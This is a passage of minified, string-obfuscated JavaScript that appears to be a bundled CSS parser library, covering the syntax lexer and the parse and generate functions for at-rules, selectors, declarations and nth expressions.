r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const 